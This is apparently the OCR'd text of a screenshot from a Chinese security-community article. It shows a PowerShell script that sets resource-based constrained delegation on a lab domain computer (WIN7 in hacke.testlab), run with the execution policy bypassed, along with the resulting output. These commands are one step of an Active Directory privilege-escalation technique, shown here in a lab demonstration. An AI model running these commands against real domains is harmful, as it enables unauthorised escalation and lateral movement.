 AD.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Set-ADComputer WIN7 -PrincipalsAllowedToDelegateToAccount 0xxk$
Get-ADComputer WIN7 -Properties PrincipalsAllowedToDelegateToAccount
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>powershell -ExecutionPolicy bypass -File ./AD.ps1
DNSHostName : WIN7.hacke.testlab
UserPrincipalName :
Enabled : True
SamAccountName : WIN7$
SID : S-1-5-21-3502871099-3777307143-1257297015-1605
DistinguishedName : CN=WIN7,CN=Computers,DC=hacke,DC=testlab
Name : WIN7
ObjectClass : computer
ObjectGuid : cddf9d35-f158-4937-85b5-89a6aa437414
PropertyNames : {DistinguishedName, DNSHostName, Enabled, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 10
C:\Users\test\Desktop>whoami
hacke\test
C:\Users\test\Desktop>
先知社区